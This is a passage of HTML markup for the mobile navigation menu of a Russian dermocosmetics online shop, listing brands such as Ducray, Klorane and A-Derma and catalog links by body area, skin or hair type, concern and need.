                                    <a href="https://dermo-cosmetique.ru/brands/ducray/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИССЛЕДОВАНИЯ">ИССЛЕДОВАНИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИНГРЕДИЕНТЫ">ИНГРЕДИЕНТЫ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-362">
                        KLORANE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-362">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=362" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" БОТАНИЧЕСКИЙ ФОНД">БОТАНИЧЕСКИЙ ФОНД</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" МИССИЯ">МИССИЯ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-103">
                        A-DERMA
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-103">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=103" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" AVOINE RHEALBA®">AVOINE RHEALBA®</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" ХРУПКАЯ КОЖА">ХРУПКАЯ КОЖА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-6873">
                        ORAL CARE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-6873">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=6873" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            </div>
</div>

                    </li>
                    <li class="mobile-menu__list-item">
        <button class="mobile-menu__list-btn" type="button">
            <a href="/catalog/litso-1/">
            <span class="mobile-menu__category-name">Лицо</span>
            </a>
            <svg class="icon icon--arrow mobile-menu__arrow">
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <div class="mobile-menu__hidden" style="display: none;">
            <div class="accordion accordion--mobile-face accordion--autoclose mobile-menu__sub">
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-300">
                                Тип кожи
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-300">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_zhirnaya-301/" class="mobile-menu__sub-link" title="Жирная">Жирная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya-316/" class="mobile-menu__sub-link" title="Чувствительная">Чувствительная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_atopichnaya-320/" class="mobile-menu__sub-link" title="Атопичная">Атопичная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_normalnaya-324/" class="mobile-menu__sub-link" title="Нормальная">Нормальная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_zrelaya-329/" class="mobile-menu__sub-link" title="Зрелая">Зрелая</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya-330/" class="mobile-menu__sub-link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya-344/" class="mobile-menu__sub-link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_razdrazhennaya-542/" class="mobile-menu__sub-link" title="Раздраженная">Раздраженная</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-302">
                                Проблематика
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-302">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_akne-303/" class="mobile-menu__sub-link" title="Акне">Акне</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_sukhost-i-shelushenie-317/" class="mobile-menu__sub-link" title="Сухость и шелушение">Сухость и шелушение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_sklonnost-k-atopii-321/" class="mobile-menu__sub-link" title="Склонность к атопии">Склонность к атопии</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_obezvozhennost-326/" class="mobile-menu__sub-link" title="Обезвоженность">Обезвоженность</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_morshchiny-i-uprugost-327/" class="mobile-menu__sub-link" title="Морщины и упругость">Морщины и упругость</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_zud-i-razdrazhenie-335/" class="mobile-menu__sub-link" title="Зуд и раздражение">Зуд и раздражение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_pokrasneniya-i-kuperoz-347/" class="mobile-menu__sub-link" title="Покраснения и купероз">Покраснения и купероз</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_pigmentatsiya-354/" class="mobile-menu__sub-link" title="Пигментация">Пигментация</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-304">
                                Потребность
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-304">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie-306/" class="mobile-menu__sub-link" title="Восстановление и заживление">Восстановление и заживление</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie-322/" class="mobile-menu__sub-link" title="Увлажнение и питание">Увлажнение и питание</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_borba-s-morshchinami-328/" class="mobile-menu__sub-link" title="Борьба с морщинами">Борьба с морщинами</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_zashchita-ot-kholoda-331/" class="mobile-menu__sub-link" title="Защита от холода">Защита от холода</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_ochishchenie-i-snyatie-makiyazha-332/" class="mobile-menu__sub-link" title="Очищение и снятие макияжа">Очищение и снятие макияжа</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_dlya-muzhchin-334/" class="mobile-menu__sub-link" title="Для мужчин">Для мужчин</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </li>

    <li class="mobile-menu__list-item">
        <button class="mobile-menu__list-btn" type="button">
            <a href="/catalog/volosy-2/">
            <span class="mobile-menu__category-name">Волосы</span>
            </a>
            <svg class="icon icon--arrow mobile-menu__arrow">
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <div class="mobile-menu__hidden" style="display: none;">
            <div class="accordion accordion--mobile-face accordion--autoclose mobile-menu__sub">
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-260">
                                Тип волос
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-260">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye-261/" class="mobile-menu__sub-link" title="Тонкие и ослабленные">Тонкие и ослабленные</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_zhirnye-271/" class="mobile-menu__sub-link" title="Жирные">Жирные</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_okrashennye-blond-i-sedye-291/" class="mobile-menu__sub-link" title="Окрашенные, блонд и седые">Окрашенные, блонд и седые</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_kudryavye-i-neposlushnye-294/" class="mobile-menu__sub-link" title="Кудрявые и непослушные">Кудрявые и непослушные</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_sukhie-i-lomkie-349/" class="mobile-menu__sub-link" title="Сухие и ломкие">Сухие и ломкие</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_normalnye-352/" class="mobile-menu__sub-link" title="Нормальные">Нормальные</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_dlya-ochen-sukhikh-i-povrezhdennykh-volos-539/" class="mobile-menu__sub-link" title="Для очень сухих и поврежденных волос">Для очень сухих и поврежденных волос</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_dlya-normalnykh-i-sedykh-volos-540/" class="mobile-menu__sub-link" title="Для нормальных и седых волос">Для нормальных и седых волос</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_dlya-okrashennykh-volos-541/" class="mobile-menu__sub-link" title="Для окрашенных волос">Для окрашенных волос</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-262">
                                Проблематика
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-262">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_problematika_vypadenie-volos-263/" class="mobile-menu__sub-link" title="Выпадение волос">Выпадение волос</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_problematika_povrezhdennye-volosy-267/" class="mobile-menu__sub-link" title="Поврежденные волосы">Поврежденные волосы</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_problematika_zud-i-razdrazhenie-274/" class="mobile-menu__sub-link" title="Зуд и раздражение">Зуд и раздражение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_problematika_tusklye-volosy-292/" class="mobile-menu__sub-link" title="Тусклые волосы">Тусклые волосы</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_problematika_perkhot-350/" class="mobile-menu__sub-link" title="Перхоть">Перхоть</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-264">
                                Потребность
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-264">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_pitanie-i-uvlazhnenie-265/" class="mobile-menu__sub-link" title="Питание и увлажнение">Питание и увлажнение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_vosstanovlenie-i-zazhivlenie-272/" class="mobile-menu__sub-link" title="Восстановление и заживление">Восстановление и заживление</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_chastoe-primenenie-276/" class="mobile-menu__sub-link" title="Частое применение">Частое применение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_blesk-i-siyanie-293/" class="mobile-menu__sub-link" title="Блеск и сияние">Блеск и сияние</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_zashchita-353/" class="mobile-menu__sub-link" title="Защита">Защита</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_sukhie-shampuni-361/" class="mobile-menu__sub-link" title="Сухие шампуни">Сухие шампуни</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_obem-362/" class="mobile-menu__sub-link" title="Объем">Объем</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_ochishchenie-i-kupanie-517/" class="mobile-menu__sub-link" title="Очищение и купание">Очищение и купание</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </li>

    <li class="mobile-menu__list-item">
        <button class="mobile-menu__list-btn" type="button">
            <a href="/catalog/telo-3/">
            <span class="mobile-menu__category-name">Тело</span>
            </a>
            <svg class="icon icon--arrow mobile-menu__arrow">
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <div class="mobile-menu__hidden" style="display: none;">
            <div class="accordion accordion--mobile-face accordion--autoclose mobile-menu__sub">
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-194">
                                Тип кожи
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-194">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_atopichnaya-195/" class="mobile-menu__sub-link" title="Атопичная">Атопичная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_zhirnaya-200/" class="mobile-menu__sub-link" title="Жирная">Жирная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_normal-naya-229/" class="mobile-menu__sub-link" title="Нормальная">Нормальная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_zhirnaya-i-kombinirovannaya-282/" class="mobile-menu__sub-link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_chuvstvitelnaya-318/" class="mobile-menu__sub-link" title="Чувствительная">Чувствительная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_normalnaya-323/" class="mobile-menu__sub-link" title="Нормальная">Нормальная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_sukhaya-i-obezvozhennaya-348/" class="mobile-menu__sub-link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_razdrazhennaya-543/" class="mobile-menu__sub-link" title="Раздраженная">Раздраженная</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-196">
                                Проблематика
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-196">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_sklonnost-k-atopii-197/" class="mobile-menu__sub-link" title="Склонность к атопии">Склонность к атопии</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_akne-201/" class="mobile-menu__sub-link" title="Акне">Акне</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_pokrasneniya-i-kuperoz-273/" class="mobile-menu__sub-link" title="Покраснения и купероз">Покраснения и купероз</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_obezvozhennost-283/" class="mobile-menu__sub-link" title="Обезвоженность">Обезвоженность</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_potlivost-i-gipergidroz-284/" class="mobile-menu__sub-link" title="Потливость и гипергидроз">Потливость и гипергидроз</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_sukhost-i-shelushenie-315/" class="mobile-menu__sub-link" title="Сухость и шелушение">Сухость и шелушение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_tsellyulit-i-rastyazhki-358/" class="mobile-menu__sub-link" title="Целлюлит и растяжки">Целлюлит и растяжки</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_zud-i-razdrazhenie-521/" class="mobile-menu__sub-link" title="Зуд и раздражение">Зуд и раздражение</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-198">
                                Потребность
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-198">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_potrebnost_uvlazhnenie-i-pitanie-220/" class="mobile-menu__sub-link" title="Увлажнение и питание">Увлажнение и питание</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_potrebnost_vosstanovlenie-i-zazhivlenie-224/" class="mobile-menu__sub-link" title="Восстановление и заживление">Восстановление и заживление</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_potrebnost_dlya-ruk-230/" class="mobile-menu__sub-link" title="Для рук">Для рук</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_potrebnost_zashchita-ot-kholoda-333/" class="mobile-menu__sub-link" title="Защита от холода">Защита от холода</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_potrebnost_ochishchenie-i-kupanie-516/" class="mobile-menu__sub-link" title="Очищение и купание">Очищение и купание</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </li>

    <li class="mobile-menu__list-item">
        <button class="mobile-menu__list-btn" type="button">
            <a href="/catalog/zashchita-ot-solntsa-4/">
            <span class="mobile-menu__category-name">Защита от солнца</span>
            </a>
            <svg class="icon icon--arrow mobile-menu__arrow">
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <div class="mobile-menu__hidden" style="display: none;">
            <div class="accordion accordion--mobile-face accordion--autoclose mobile-menu__sub">
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-307">
                                Тип кожи
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-307">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_normalnaya-308/" class="mobile-menu__sub-link" title="Нормальная">Нормальная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_zhirnaya-i-kombinirovannaya-341/" class="mobile-menu__sub-link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_chuvstvitelnaya-355/" class="mobile-menu__sub-link" title="Чувствительная">Чувствительная</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-309">
                                Потребность
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-309">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_zashchita-ot-solntsa-310/" class="mobile-menu__sub-link" title="Защита от солнца">Защита от солнца</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_vosstanovlenie-i-zazhivlenie-311/" class="mobile-menu__sub-link" title="Восстановление и заживление">Восстановление и заживление</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-detey-313/" class="mobile-menu__sub-link" title="Для детей">Для детей</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-tela-336/" class="mobile-menu__sub-link" title="Для тела">Для тела</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_avtozagar-337/" class="mobile-menu__sub-link" title="Автозагар">Автозагар</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_posle-solntsa-338/" class="mobile-menu__sub-link" title="После солнца">После солнца</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-litsa-340/" class="mobile-menu__sub-link" title="Для лица">Для лица</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-367">
                                Степень защиты
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-367">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_stepen-zashchity_spf-50-379/" class="mobile-menu__sub-link" title="SPF 50+">SPF 50+</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </li>

    <li class="mobile-menu__list-item">
        <button class="mobile-menu__list-btn" type="button">
            <a href="/catalog/deti-249/">
            <span class="mobile-menu__category-name">Дети</span>
            </a>
            <svg class="icon icon--arrow mobile-menu__arrow">
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <div class="mobile-menu__hidden" style="display: none;">
            <div class="accordion accordion--mobile-face accordion--autoclose mobile-menu__sub">
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-250">
                                Тип кожи
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-250">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_tip-kozhi_povrezhdennaya-287/" class="mobile-menu__sub-link" title="Поврежденная">Поврежденная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_tip-kozhi_normalnaya-342/" class="mobile-menu__sub-link" title="Нормальная">Нормальная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_tip-kozhi_atopichnaya-525/" class="mobile-menu__sub-link" title="Атопичная">Атопичная</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-252">
                                Потребность
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-252">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_potrebnost_vosstanovlenie-i-zazhivlenie-257/" class="mobile-menu__sub-link" title="Восстановление и заживление">Восстановление и заживление</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_potrebnost_uvlazhnenie-i-pitanie-289/" class="mobile-menu__sub-link" title="Увлажнение и питание">Увлажнение и питание</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_potrebnost_zashchita-ot-solntsa-343/" class="mobile-menu__sub-link" title="Защита от солнца">Защита от солнца</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_potrebnost_ochishchenie-i-kupanie-360/" class="mobile-menu__sub-link" title="Очищение и купание">Очищение и купание</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </li>


<!--<li class="mobile-menu__list-item">
    <button class="mobile-menu__list-btn" type="button">
        <span class="mobile-menu__category-name">Советы эксперта</span>
        <svg class="icon icon--arrow mobile-menu__arrow">
            <use xlink:href="#icon-arrow"></use>
        </svg>
    </button>
    <div class="mobile-menu__hidden" style="display: none;">
        <div class="accordion accordion--mobile-expert accordion--autoclose mobile-menu__sub">
            <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-expert-head-0">
                        Советы эксперта
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-expert-panel-0">
